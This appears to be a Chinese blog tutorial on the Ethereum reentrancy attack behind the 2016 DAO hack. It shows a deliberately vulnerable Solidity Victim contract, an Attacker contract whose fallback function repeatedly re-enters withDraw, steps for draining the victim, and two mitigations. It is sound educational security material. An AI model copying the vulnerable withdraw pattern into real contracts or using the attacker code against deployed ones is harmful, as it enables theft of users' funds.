以太坊攻击——重入攻击
March 25th, 2022
2016年6月17日,以太坊遭遇了有史以来最大的一场黑客攻击,受到威胁的金额将近占当时以太坊总量的14%,为了解决这个问题,以太坊社区被迫进行以太坊硬分叉,分成了以太经典(未分叉)和以太坊(硬分叉)两个社区。而事件背后的罪魁祸首就是本文的中心——重入攻击(Reentry Attack)。本文将使用一个简单的案例来重现重入攻击。
攻击原理
本文用以下Solidity代码来举例:
pragma solidity ^0.4.26;
contract Victim {
mapping(address => uint) public userBalannce;
uint public amount = 0;
function Victim() payable{}
function withDraw(){
uint amount = userBalannce[msg.sender];
if(amount > 0){
msg.sender.call.value(amount)();
userBalannce[msg.sender] = 0;
}
}
function() payable{}
function receiveEther() payable{
if(msg.value > 0){
userBalannce[msg.sender] += msg.value;
}
}
function showAccount() public returns (uint){
amount = this.balance;
return this.balance;
}
}
contract Attacker{
uint public amount = 0;
uint public test = 0;
function Attacker() payable{}
function() payable{
test++;
Victim(msg.sender).withDraw();
}
function showAccount() public returns (uint){
amount = this.balance;
return this.balance;
}
function sendMoney(address addr){
Victim(addr).receiveEther.value(1 ether)();
}
function reentry(address addr){
Victim(addr).withDraw();
}
}
该攻击出现的原因是在victim合约中的withdraw函数使用了call()方法,call()方法调用完之后,由于找不到对应的方法签名,会默认调用fallback()函数。在本例中,attacker在调用完call()方法之后,接下来并不是执行userBalannce[msg.sender] = 0; 而是Attacker收到了Ether后,调用了回调函数,在回调函数中,又重新调用了Victim的withdraw。因此形成了一个循环,直至Victim中的Ether被清0.
攻击实现

首先由钱包1创建victim合约,并向victim合约中充值1ETH,接着由钱包2创建attacker合约,并向attacker合约中充值0.1ETH。接着通过钱包2调用attacker合约向victim合约充值0.1ETH,最后调用Reentry函数,将victim中的ETH全部转到attacker合约中。


防护措施
(1) 使用transfer()函数:由于transfer转账功能只能发送2300gas不足以使目的地址/合约调用另外一份合约(即重入发送合约);
(2) 引入互斥锁。也就是说,要添加一个在代码执行过程中锁定合约的状态变量,阻止重入调用。
Subscribe to kongtaoxing
Receive the latest updates directly to your inbox.
Verification
This entry has been permanently stored onchain and signed by its creator.
Arweave Transaction
bxdLtycwjuei60Z…OPZKwSdCaMZcdzY
Author Address
0x1F14c2F40400471…90F6BbBf2AD8F99
Content Digest
QFIn3wxKlnjyNIV…nfaPGVMo3Y98gYE
More from kongtaoxing
